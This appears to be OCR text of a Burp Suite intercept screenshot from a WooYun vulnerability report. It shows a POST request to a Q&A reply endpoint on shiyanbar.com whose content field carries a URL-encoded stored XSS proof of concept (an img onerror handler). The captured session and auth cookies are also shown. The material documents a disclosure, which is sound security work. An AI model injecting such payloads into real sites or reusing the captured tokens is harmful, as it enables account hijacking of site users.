 Request to http://www.shiyanbar.com:80 [119.254.103.109]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /questions/replies HTTP/1.1
Host: www.shiyanbar.com
Content-Length: 62
Accept: */*
Origin: http://www.shiyanbar.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157
UBrowser/5.5.9235.9 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.shiyanbar.com/questions/detail/tag/15
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=r3dr4pdib2b36rneo4mnuvmip7;
Auth=Eu7jDsCkYpbyK5EXVQKq9k2kPemNMfbHz3gqwpzrwVldHpUXF0e%2BKky9WVHDq50A;
bdshare_firstime=1452340614804; Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1452238078,1452338849,1452340442;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1452342959
fid=15&content=+%22img+src%3D%23+onerror%3Dalert(%2Fwooyun%2F)
www.wooyun.org